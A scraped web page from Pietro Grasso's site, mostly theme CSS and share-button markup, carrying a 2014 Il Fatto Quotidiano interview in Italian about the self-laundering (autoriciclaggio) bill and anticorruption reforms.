.td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Serve+accelerata+su+legge+autoriciclaggio&url=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F&via=Pietro+Grasso" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&amp;media=https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg&description=Serve+accelerata+su+legge+autoriciclaggio" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Serve+accelerata+su+legge+autoriciclaggio %0A%0A https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&title=Serve+accelerata+su+legge+autoriciclaggio" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Serve accelerata su legge autoriciclaggio&body=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&text=Serve+accelerata+su+legge+autoriciclaggio" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_13</b> Key: <b>show_featured_image_on_all_pages</b> is not set.<br>/var/www/vhosts/pietrograsso.org/httpdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!-- image --><div class="td-post-featured-image"><a href="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg" data-caption=""><img width="1240" height="822" class="entry-thumb td-modal-image" src="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg" srcset="https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04.jpg 1240w, https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04-300x199.jpg 300w, https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04-768x509.jpg 768w, https://pietrograsso.org/wp-content/uploads/2018/01/pg_news_img_generica_04-1024x678.jpg 1024w" sizes="(max-width: 1240px) 100vw, 1240px" alt="" title="pg_news_img_generica_04"/></a></div>
            <!-- content --><p><em>Intervista rilasciata il 3 ottobre 2014 a Il Fatto Quotidiano</em></p>
<p>Partorito ieri un nuovo testo sull’autoriciclaggio, dopo mesi di rinvii e contrapposizioni. Si sono messi attorno a un tavolo il ministro della Giustizia, Andrea Orlando, quello dell’Economia, Pier Carlo Padoan, e quello delle Riforme, Maria Elena Boschi. Il nodo da sciogliere era quello della soglia: secondo il testo proposto una settimana fa dal ministro della Giustizia, l’autoriciclaggio sarebbe perseguito soltanto quando il reato presupposto (quello che ha prodotto i soldi sporchi da ripulire) è punibile con una pena superiore a 5 anni. Contrario alla soglia era invece il ministro Padoan, che vorrebbe veder punito per autoriciclaggio anche chi reimpiega fondi neri ottenuti con reati economici e fiscali. Il compromesso raggiunto ieri diversifica le pene: da 2 a 8 anni sopra quella soglia, da 1 a 4 sotto. Ma nel testo che circola, al comma 3, si dice che non c’è il reato “quando il denaro, i beni o le altre utilità vengono destinate alla utilizzazione o al godimento personale”. E per cos’altro dovrebbero essere impiegati? Questo comma finisce per azzerare del tutto l’autoriciclaggio. Pietro Grasso, ex procuratore nazionale antimafia, aveva proposto misure anticorruzione, tra cui l’autoriciclaggio, appena entrato in Parlamento, un anno e mezzo fa. Per il suo ruolo attuale di presidente del Senato non commenta un testo ancora non definitivo. Ma, più in generale, denuncia ritardi e insufficienze negli interventi sulla giustizia.</p>
<p><strong>Al festival del Diritto di Piacenza, qualche giorno fa, lei si era fatto una domanda: “Mi chiedo quali interessi blocchino la mia legge sulla corruzione”. È riuscito a darsi una risposta?</strong></p>
<p>Non mi piacciono le dietrologie, registro i fatti: dal 15 marzo 2013 la mia proposta è ancora in commissione Giustizia in Senato. Ce n’è una alla Camera che affronta alcuni degli stessi temi. Il ministro ne ha promesse altre. Eppure non si va avanti.</p>
<p><strong>È evidente che ci sono diversità di vedute su come introdurre il reato di autoriciclaggio. C’è chi, per la propria esperienza, è più sensibile alla lotta antimafia e chi preferirebbe introdurre il nuovo reato per contrastare la criminalità economica.  Poi c’è qualcuno che proprio non lo vuole&#8230;</strong></p>
<p>Ci sono proposte diverse, ma sulla mia ultimamente si è fatta un po’ di confusione. Quella che lei ieri ha definito “linea Grasso” è in realtà quella del testo unico in discussione in commissione, redatto dal relatore D’Ascola sulla base del mio e di numerosi altri disegni di legge. Naturalmente la dizione è “Grasso e altri”, ma è ben lontana dal mio testo originale che, al contrario di quanto da lei scritto, colpiva sia i reati economici della mafia che quelli dei colletti bianchi, insomma qualsiasi reato che genera profitto. Solo così si può garantire l’integrità del sistema economico e finanziario, e recuperare miliardi di euro alle casse dello Stato.</p>
<p><strong>È accettabile la soluzione di compromesso, che sotto i 5 anni, prevedendo pene minori, non dà la possibilità di intercettare?</strong></p>
<p>Nella mia proposta originaria avevo previsto una pena da 1 a 6 anni, anche per consentire l’utilizzo delle intercettazioni, così come avevo previsto l’attenuante speciale per chi collabora con la giustizia e le aggravanti per professionisti, pubblici ufficiali e intermediari finanziari. Lunedì scorso, a Milano, avevo proposto io stesso una soluzione di compromesso, ovvero aggiungere che nei casi di lieve entità sia prevista solo la pena pecuniaria e non il carcere, mantendo però tutte le pene accessorie: confisca, decadenza e revoca delle concessioni e delle autorizzazioni, divieto di contrattare con la pubblica amministrazione, interdizione dai pubblici uffici e così via.</p>
<p><strong>Chi frena sull’autoriciclaggio obietta che la stessa persona rischia di essere punita più volte per lo stesso comportamento.</strong></p>
<p>Sono reati diversi che tutelano interessi diversi: il patrimonio, l’integrità dell’economia, l’interesse della pubblica amministrazione e via dicendo. Nel nostro codice l’ipotesi è già regolamentata dal “reato continuato”: non si sommano le pene. Nel caso di più reati, si applica la pena del reato più grave con solo un aumento per gli altri.</p>
<p><strong>Oltre all’autoriciclaggio, quali sono le misure più urgenti che dovrebbero essere introdotte per combattere la corruzione?</strong></p>
<p>L’introduzione della figura del collaboratore di giustizia. L’eliminazione della punibilità del privato vittima di abusi nella corruzione per induzione. L’aumento della pena nel traffico di influenze illecite. La revisione della corruzione tra privati. Il ripristino della punibilità del falso in bilancio. La revisione dei reati societari. Tutto questo sotto il profilo della repressione, poi occorre intervenire anche sulla prevenzione. Ma il problema più grande resta quello etico e culturale.</p>
<p><strong>Non è necessario intervenire anche sulla prescrizione?</strong></p>
<p>Ho sempre detto che la cosa migliore sarebbe intervenire in senso generale, per tutti i reati, sospendendone il decorso dopo il rinvio a giudizio.</p>
<p><em>Immagine: Il Fatto Quotidiano</em></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pietrograsso.org/tag/2014/">2014</a></li><li><a href="https://pietrograsso.org/tag/autoriciclaggio/">autoriciclaggio</a></li><li><a href="https://pietrograsso.org/tag/legalita/">legalità</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://pietrograsso.org/serve-accelerata-su-legge-autoriciclaggio/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Serve+accelerata+su+legge+autoriciclaggio&url=https%3A%2F%2Fpietrograsso.org%2Fserve-accelerata-su-legge-autoriciclaggio%2F&via=Pietro+Grasso" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js 